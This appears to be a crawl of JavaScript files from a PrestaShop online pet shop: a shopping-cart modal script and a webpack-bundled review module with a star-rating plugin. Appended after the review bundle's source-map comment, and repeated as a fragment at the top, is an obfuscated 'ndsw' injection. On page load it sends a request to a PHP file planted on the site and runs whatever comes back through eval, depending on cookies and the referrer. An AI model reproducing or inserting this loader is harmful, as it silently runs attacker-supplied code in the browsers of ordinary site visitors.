n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 628
content:
/* global $, prestashop */

/**
 * This module exposes an extension point in the form of the `showModal` function.
 *
 * If you want to override the way the modal window is displayed, simply define:
 *
 * prestashop.blockcart = prestashop.blockcart || {};
 * prestashop.blockcart.showModal = function myOwnShowModal (modalHTML) {
 *   // your own code
 *   // please not that it is your responsibility to handle closing the modal too
 * };
 *
 * Attention: your "override" JS needs to be included **before** this file.
 * The safest way to do so is to place your "override" inside the theme's main JS file.
 *
 */

$(document).ready(function () {
    prestashop.blockcart = prestashop.blockcart || {};

    var showModal = prestashop.blockcart.showModal || function (modal) {};

    $(document).ready(function () {

        $(document).on('click', '#js-cart-close', function (e) {
            $('#blockcart, #mobile-cart-wrapper').removeClass('show');
            e.stopPropagation();
        });

        $(document).on('click', '#blockcart-content', function (e) {
            e.stopPropagation();
        });


        prestashop.on(
            'updateCart',
            function (event) {
                var refreshURL = $('#blockcart').data('refresh-url');
                var requestData = {};

                if (event && event.reason) {

                    requestData = {
                        id_product_attribute: event.reason.idProductAttribute,
                        id_product: event.reason.idProduct,
                        action: event.reason.linkAction
                    };
                }

                $.post(refreshURL, requestData).then(function (resp) {

                    if (event.reason && event.reason.linkPlace == 'cart-preview') {
                        $('#blockcart').replaceWith($(resp.preview).addClass('show'));
                    } else {
                        $('#blockcart').replaceWith($(resp.preview));
                    }

                    $('#mobile-cart-products-count').text($(resp.preview).find('.cart-products-count-btn').first().text());

                    prestashop.emit('responsive updateAjax', {
                        mobile: prestashop.responsive.mobile
                    });

                    if (resp.modal) {
                        showModal(resp.modal);
                    }
                }).fail(function (resp) {
                    prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
                });
            }
        );
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js
body_size: 3065
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(2);
	
	__webpack_require__(4);

/***/ }),
/* 1 */,
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(3);
	
	iqitreviews.script = (function () {
	    var $productReviewForm = $('#iqitreviews-productreview-form');
	
	    return {
	        'init': function init() {
	
	            $productReviewForm.submit(function (e) {
	
	                var $productReviewFormAlert = $('#iqitreviews-productreview-form-alert'),
	                    $productReviewFormSuccessAlert = $('#iqitreviews-productreview-form-success-alert');
	
	                $.post($(this).attr('action'), $(this).serialize(), null, 'json').then(function (resp) {
	
	                    if (!resp.success) {
	                        (function () {
	                            var htmlResp = '<strong>' + resp.data.message + '</strong>';
	
	                            htmlResp = htmlResp + '<ul>';
	                            $.each(resp.data.errors, function (index, value) {
	                                htmlResp = htmlResp + '<li>' + value + '</li>';
	                            });
	                            htmlResp = htmlResp + '</ul>';
	
	                            $productReviewFormAlert.html(htmlResp);
	                            $productReviewFormAlert.removeClass('hidden-xs-up');
	                        })();
	                    } else {
	                        var htmlResp = '<strong>' + resp.data.message + '</strong>';
	                        $productReviewFormSuccessAlert.html(htmlResp);
	                        $productReviewFormSuccessAlert.removeClass('hidden-xs-up');
	                        $('#iqit-reviews-modal').modal('hide');
	                    }
	                }).fail(function (resp) {
	                    $productReviewFormAlert.html(resp);
	                    $productReviewFormAlert.removeClass('invisible');
	                });
	
	                e.preventDefault();
	            });
	        }
	    };
	})();
	
	$(document).ready(function () {
	    iqitreviews.script.init();
	});

/***/ }),
/* 3 */
/***/ (function(module, exports) {

	"use strict";
	
	!(function (a) {
	  "use strict";function b(a) {
	    return "[data-value" + (a ? "=" + a : "") + "]";
	  }function c(a, b, c) {
	    var d = c.activeIcon,
	        e = c.inactiveIcon;a.removeClass(b ? e : d).addClass(b ? d : e);
	  }function d(b, c) {
	    var d = a.extend({}, i, b.data(), c);return d.inline = "" === d.inline || d.inline, d.readonly = "" === d.readonly || d.readonly, d.clearable === !1 ? d.clearableLabel = "" : d.clearableLabel = d.clearable, d.clearable = "" === d.clearable || d.clearable, d;
	  }function e(b, c) {
	    if (c.inline) var d = a('<span class="rating-input"></span>');else var d = a('<div class="rating-input"></div>');d.addClass(b.attr("class")), d.removeClass("rating");for (var e = c.min; e <= c.max; e++) d.append('<i class="' + c.iconLib + '" data-value="' + e + '"></i>');return c.clearable && !c.readonly && d.append("&nbsp;").append('<a class="' + f + '"><i class="' + c.iconLib + " " + c.clearableIcon + '"/>' + c.clearableLabel + "</a>"), d;
	  }var f = "rating-clear",
	      g = "." + f,
	      h = "hidden",
	      i = { min: 1, max: 5, "empty-value": 0, iconLib: "glyphicon", activeIcon: "glyphicon-star", inactiveIcon: "glyphicon-star-empty", clearable: !1, clearableIcon: "glyphicon-remove", inline: !1, readonly: !1 },
	      j = function j(a, b) {
	    var c = this.$input = a;this.options = d(c, b);var f = this.$el = e(c, this.options);c.addClass(h).before(f), c.attr("type", "hidden"), this.highlight(c.val());
	  };j.VERSION = "0.4.0", j.DEFAULTS = i, j.prototype = { clear: function clear() {
	      this.setValue(this.options["empty-value"]);
	    }, setValue: function setValue(a) {
	      this.highlight(a), this.updateInput(a);
	    }, highlight: function highlight(a, d) {
	      var e = this.options,
	          f = this.$el;if (a >= this.options.min && a <= this.options.max) {
	        var i = f.find(b(a));c(i.prevAll("i").andSelf(), !0, e), c(i.nextAll("i"), !1, e);
	      } else c(f.find(b()), !1, e);d || (a && a != this.options["empty-value"] ? f.find(g).removeClass(h) : f.find(g).addClass(h));
	    }, updateInput: function updateInput(a) {
	      var b = this.$input;b.val() != a && b.val(a).change();
	    } };var k = a.fn.rating = function (c) {
	    return this.filter("input[type=number]").each(function () {
	      var d = a(this),
	          e = "object" == typeof c && c || {},
	          f = new j(d, e);f.options.readonly || f.$el.on("mouseenter", b(), function () {
	        f.highlight(a(this).data("value"), !0);
	      }).on("mouseleave", b(), function () {
	        f.highlight(d.val(), !0);
	      }).on("click", b(), function () {
	        f.setValue(a(this).data("value"));
	      }).on("click", g, function () {
	        f.clear();
	      });
	    });
	  };k.Constructor = j, a(function () {
	    a("input.rating[type=number]").each(function () {
	      a(this).rating();
	    });
	  });
	})(jQuery);

/***/ }),
/* 4 */
/***/ (function(module, exports) {

	// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=front.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}